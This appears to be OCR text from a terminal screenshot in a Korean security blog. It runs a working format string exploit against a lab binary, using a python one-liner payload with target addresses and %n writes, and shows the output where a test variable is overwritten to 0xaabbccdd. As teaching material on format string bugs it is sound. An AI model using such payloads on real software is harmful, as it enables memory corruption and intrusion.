 1. root@ubuntu: ~/blog/01 (ssh)
~/blog/01 (ssh) ⌘1 python (Python) ⌘2
⚡ root@ubuntu ~/blog/01 ./ex06 `python -c 'print "\x2c\xc0\x04\x08"+"LOVE"+"\x2d\xc0\x04\
x08"+"LOVE"+"\x2e\xc0\x04\x08"+"LOVE"+"\x2f\xc0\x04\x08"+"%08x"*2+"%177x"+"%n"+"%239x"+"%n"+"%4
95x"+"%n"+"%239x"+"%n"'`
사용자 입력을 출력하기 위한 좋은 방법:
,LOVE-LOVE.LOVE/%08x%08x%177x%n%239x%n%495x%n%239x%n
사용자 입력을 출력위해 사용하면 안 되는 나쁜 방법:
,LOVE-LOVE.LOVE/ff95078cf7f2e110
80491bc
45564f4c
45564f4c
45564f4c
[*]test_val @ 0x804c02c = -1430532899, 0xaabbccdd
⚡ root@ubuntu ~/blog/01